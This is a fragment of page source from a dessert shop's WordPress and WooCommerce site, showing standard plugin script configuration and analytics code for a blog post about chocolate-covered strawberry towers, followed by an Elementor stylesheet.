var wpApiSettings = {"root":"https://berryccino.com/wp-json/","nonce":"a01001c19b","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://berryccino.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a01001c19b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://berryccino.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://berryccino.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762886193" id="woo-variation-swatches-js"></script>
<script src="https://berryccino.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://berryccino.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://berryccino.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/berryccino.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/berryccino.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/berryccino.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bcb91d236f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8163,"title":"Chocolate-Covered%20Strawberry%20Towers%20for%20Your%20Next%20Event%20%7C%20Blog","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://berryccino.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://berryccino.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.2" id="hfe-frontend-js-js"></script>
<script id="wccheckout-js-extra">
var mowccheckout = {"paymentMethods":{"stripe":"stripe","stripe_klarna":"stripe_klarna","stripe_affirm":"stripe_affirm","stripe_afterpay_clearpay":"stripe_afterpay_clearpay","stripe_eps":"stripe_eps","stripe_bancontact":"stripe_bancontact","stripe_ideal":"stripe_ideal","stripe_sepa_debit":"stripe_sepa_debit","stripe_p24":"stripe_p24","stripe_cashapp":"stripe_cashapp","stripe_us_bank_account":"stripe_us_bank_account","woocommerce_payments":"woocommerce_payments","woocommerce_payments_bancontact":"woocommerce_payments_bancontact","woocommerce_payments_sepa_debit":"woocommerce_payments_sepa_debit","woocommerce_payments_giropay":"woocommerce_payments_giropay","woocommerce_payments_sofort":"woocommerce_payments_sofort","woocommerce_payments_p24":"woocommerce_payments_p24","woocommerce_payments_ideal":"woocommerce_payments_ideal","woocommerce_payments_au_becs_debit":"woocommerce_payments_au_becs_debit","woocommerce_payments_eps":"woocommerce_payments_eps","woocommerce_payments_affirm":"woocommerce_payments_affirm","woocommerce_payments_afterpay_clearpay":"woocommerce_payments_afterpay_clearpay","woocommerce_payments_klarna":"woocommerce_payments_klarna","woocommerce_payments_multibanco":"woocommerce_payments_multibanco","woocommerce_payments_grabpay":"woocommerce_payments_grabpay","woocommerce_payments_alipay":"woocommerce_payments_alipay","woocommerce_payments_wechat_pay":"woocommerce_payments_wechat_pay","bacs":"bacs","cheque":"cheque","cod":"cod","paypal":"paypal","ppcp-axo-gateway":"ppcp-axo-gateway","ppcp-gateway":"ppcp-gateway","ppcp-credit-card-gateway":"ppcp-credit-card-gateway","ppcp-bancontact":"ppcp-bancontact","ppcp-blik":"ppcp-blik","ppcp-eps":"ppcp-eps","ppcp-ideal":"ppcp-ideal","ppcp-mybank":"ppcp-mybank","ppcp-p24":"ppcp-p24","ppcp-trustly":"ppcp-trustly","ppcp-multibanco":"ppcp-multibanco","stripe_alipay":"stripe_alipay","stripe_amazon_pay":"stripe_amazon_pay","stripe_blik":"stripe_blik","stripe_boleto":"stripe_boleto","stripe_oxxo":"stripe_oxxo","stripe_multibanco":"stripe_multibanco","stripe_wechat_pay":"stripe_wechat_pay","stripe_acss_debit":"stripe_acss_debit","stripe_bacs_debit":"stripe_bacs_debit","stripe_au_becs_debit":"stripe_au_becs_debit"},"selectivePaymentEnabled":"","popupEnabled":"","isLoggedIn":"","otpType":"email","otp_length_mo":"5","siteURL":"https://berryccino.com/?option=miniorange_wc_otp_validation"};
//# sourceURL=wccheckout-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/miniorange-otp-verification/includes/js/wccheckout.min.js?version=15.3.9&amp;ver=15.3.9" id="wccheckout-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://berryccino.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"175302848","post":"8163","tz":"-4","srv":"berryccino.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "175302848", "8163" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="berocket_lmp_js-js-extra">
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"more_button","mobile_width":"767","is_AAPF":"1","buffer":"50","use_prev_btn":"0","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003ELoading...\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003ENo more products\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.2.3.4" id="berocket_lmp_js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4a8f82fbece850f60e88e6c27b107232","fragment_name":"wc_fragments_4a8f82fbece850f60e88e6c27b107232","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://berryccino.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/berryccino.com\/wp-admin\/admin-ajax.php","nonce":"4f4e1a9d96","urls":{"assets":"https:\/\/berryccino.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/berryccino.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/berryccino.com\/cart\/","checkout_page_url":"https:\/\/berryccino.com\/checkout\/","fragments_nonce":"f878ca7a15"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/berryccino.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://berryccino.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://berryccino.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://berryccino.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://berryccino.com/wp-includes/js/wp-emoji-loader.min.js
</script>


		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://berryccino.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://berryccino.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":175302848,"store_id":"d702a32f-3b15-4b3f-9d57-6f9031f77714","ui":null,"url":"https://berryccino.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-04:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Uncategorized","Indulge in Sweetness with Decadent Chocolate-Covered Strawberry Towers for Your Next Event"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://berryccino.com/wp-content/uploads/elementor/css/post-3743.css?ver=1769150537
body_size: 2117
content:
.elementor-3743 .elementor-element.elementor-element-38e0317 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-38e0317:not(.elementor-motion-effects-element-type-background), .elementor-3743 .elementor-element.elementor-element-38e0317 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3743 .elementor-element.elementor-element-38e0317{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3743 .elementor-element.elementor-element-38e0317 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-63441f6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-63441f6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-63441f6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3743 .elementor-element.elementor-element-4b16f74{text-align:center;font-size:15px;font-weight:500;}.elementor-3743 .elementor-element.elementor-element-722e5d4:not(.elementor-motion-effects-element-type-background), .elementor-3743 .elementor-element.elementor-element-722e5d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1c38be7 );}.elementor-3743 .elementor-element.elementor-element-722e5d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3743 .elementor-element.elementor-element-722e5d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-20132121.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-20132121.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-18999759{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-widget-container{text-align:left;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-social-icon{background-color:#F1B2BD;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-social-icon i{color:#FFFFFF;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3743 .elementor-element.elementor-element-2c9f10a .hfe-site-logo-container, .elementor-3743 .elementor-element.elementor-element-2c9f10a .hfe-caption-width figcaption{text-align:center;}.elementor-3743 .elementor-element.elementor-element-2c9f10a .hfe-site-logo img{max-width:50%;}.elementor-3743 .elementor-element.elementor-element-2c9f10a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-3743 .elementor-element.elementor-element-2c9f10a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-27c709f2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-27c709f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-27c709f2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-input-focus .hfe-search-icon-toggle input[type=search]{width:150px;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 15px / 2);}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle i.fa-search:before{font-size:15px;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle i.fa-search, .elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle{width:15px;}.elementor-3743 .elementor-element.elementor-element-8040ae9{width:auto;max-width:auto;align-self:center;}.elementor-3743 .elementor-element.elementor-element-8040ae9 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle i{color:var( --e-global-color-text );border-color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle i:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-6372d35{width:auto;max-width:auto;}.elementor-3743 .elementor-element.elementor-element-6372d35 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-3743 .elementor-element.elementor-element-6372d35 .elementor-icon-wrapper{text-align:center;}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-framed .elementor-icon, .elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-framed .elementor-icon, .elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-framed .elementor-icon:hover, .elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-framed .elementor-icon:hover, .elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-6372d35 .elementor-icon{font-size:15px;}.elementor-3743 .elementor-element.elementor-element-6372d35 .elementor-icon svg{height:15px;}.elementor-3743 .elementor-element.elementor-element-255e3d89{width:auto;max-width:auto;align-self:center;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#000000;--toggle-button-icon-color:var( --e-global-color-text );--toggle-button-icon-hover-color:#F1B2BD;--toggle-button-border-width:0px;--toggle-icon-size:19px;--toggle-icon-padding:10px 20px 10px 20px;--items-indicator-background-color:var( --e-global-color-primary );--cart-border-style:none;--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:var( --e-global-color-primary );--checkout-button-background-color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3743 .elementor-element.elementor-element-255e3d89 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3743 .elementor-element.elementor-element-a0e303b:not(.elementor-motion-effects-element-type-background), .elementor-3743 .elementor-element.elementor-element-a0e303b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1c38be7 );}.elementor-3743 .elementor-element.elementor-element-a0e303b > .elementor-background-overlay{background-color:var( --e-global-color-1c38be7 );opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3743 .elementor-element.elementor-element-a0e303b > .elementor-container{max-width:1150px;}.elementor-3743 .elementor-element.elementor-element-a0e303b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-primary );padding:0px 0px 20px 0px;}.elementor-3743 .elementor-element.elementor-element-a0e303b .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-a0e303b a{color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-a0e303b a:hover{color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-4342c489 > .elementor-element-populated{border-style:dashed;border-width:1px 0px 1px 0px;border-color:#999999;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:8px 0px 8px 0px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 ul.sub-menu{width:220px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown-expandible li a.hfe-menu-item,
